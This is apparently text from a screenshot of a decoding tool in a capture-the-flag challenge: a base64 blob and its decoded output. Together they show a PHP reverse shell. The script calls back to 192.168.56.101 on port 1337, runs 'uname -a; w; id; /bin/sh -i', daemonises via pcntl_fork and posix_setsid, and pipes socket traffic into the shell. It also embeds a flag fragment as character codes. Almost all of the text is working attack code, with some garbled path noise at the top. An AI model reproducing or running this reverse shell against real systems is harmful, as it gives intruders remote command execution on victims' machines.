 Input
XJtaW5hdGVkIik7CgkJYnJlYWs7Cgl9CgoJaWYgKGZlb2YoJHBpcGVzWzFdKSkgewoJCXByaW50aXQoIkVSUk9SOiBTaGVsbCBwcm9jZXNzIHRlcm1pbmF0ZWQiKTsKCQlicmVhazsKCX0KCSRyZWFk
X2EgPSBhcnJheSgkc29jaywgJHBpcGVzWzFdLCAkcGlwZXNbMl0pOwoJJG51bV9jaGFuZ2VkX3NvY2tldHMgPSBzdHJlYW1fc2VsZWN0KCRyZWFkX2EsICR3cml0ZV9hLCAkZXJyb3JfYSwgbnVsbCk
7CgoJaWYgKGluX2FycmF5KCRzb2NrLCAkcmVhZF9hKSkgewoJCWlmICgkZGVidWcpIHByaW50aXQoIlNPQ0sgUkVBRCIpOwoJCSRpbnB1dCA9IGZyZWFkKCRzb2NrLCAkY2h1bmtfc2l6ZSk7CgkJaW
YgKCRkZWJ1ZykgcHJpbnRpdCgiU09DSzogJGlucHV0Iik7CgkJZndyaXRlKCRwaXBlc1swXSwgJGlucHV0KTsKCX0KCglpZiAoaW5fYXJyYXkoJHBpcGVzWzFdLCAkcmVhZF9hKSkgewoJCWlmICgkZ
GVidWcpIHByaW50aXQoIlNURE9VVCBSRUFEIik7CgkJJGlucHV0ID0gZnJlYWQoJHBpcGVzWzFdLCAkY2h1bmtfc2l6ZSk7CgkJaWYgKCRkZWJ1ZykgcHJpbnRpdCgiU1RET1VUOiAkaW5wdXQiKTsK
CQlmd3JpdGUoJHNvY2ssICRpbnB1dCk7Cgl9CgoJaWYgKGluX2FycmF5KCRwaXBlc1syXSwgJHJlYWRfYSkpIHsKCQlpZiAoJGRlYnVnKSBwcmludGl0KCJTVERFUlIgUkVBRCIpOwoJCSRpbnB1dCA
9IGZyZWFkKCRwaXBlc1syXSwgJGNodW5rX3NpemUpOwoJCWlmICgkZGVidWcpIHByaW50aXQoIlNUREVSUjogJGlucHV0Iik7CgkJZndyaXRlKCRzb2NrLCAkaW5wdXQpOwoJfQp9CgpmY2xvc2UoJH
NvY2spOwpmY2xvc2UoJHBpcGVzWzBdKTsKZmNsb3NlKCRwaXBlc1sxXSk7CmZjbG9zZSgkcGlwZXNbMl0pOwpwcm9jX2Nsb3NlKCRwcm9jZXNzKTsKCmZ1bmN0aW9uIHByaW50aXQgKCRzdHJpbmcpI
HsKCWlmICghJGRhZW1vbikgewoJCXByaW50ICIkc3RyaW5nXG4iOwoJfQp9Cgo=
ABC 2932 1 Raw Bytes LF
Output
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101';
$port = 1337;
$chunk_size = 1400;
$secpart = [65, 75, 65, 83, 69, 67, 123, 55, 104, 51, 95];
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}